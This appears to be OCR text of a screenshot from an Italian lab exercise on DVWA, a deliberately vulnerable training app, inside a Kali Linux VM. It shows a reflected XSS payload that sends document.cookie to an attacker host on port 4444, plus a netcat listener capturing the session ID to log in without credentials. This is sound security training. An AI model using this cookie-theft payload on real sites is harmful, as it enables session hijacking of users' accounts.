 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 9:24
Damn Vulnerable Web Ap
192.168.50.150/dvwa/vulnerabilities/xss_r/?name=<script>fetch("http%3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
Ho caricato il seguente script:
<script>fetch("http://192.168.50.100:4444/"+document.cookie)</script>
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.50.100: inverse host lookup failed: Unknown host
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 40688
GET /security=low;%20PHPSESSID=193db0c82498fdc6490aba90cdb7dc78 HTTP/1.1
Host: 192.168.50.100:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.150/
Origin: http://192.168.50.150
Connection: keep-alive
SESSION ID
Mi sono messo in ascolto sulla macchina Kali Linux sulla porta 4444 tramite netcat e ho
copiato il SESSIONID che mi servirà per poter accedere a DVWA senza credenziali
CTRL (DESTRA)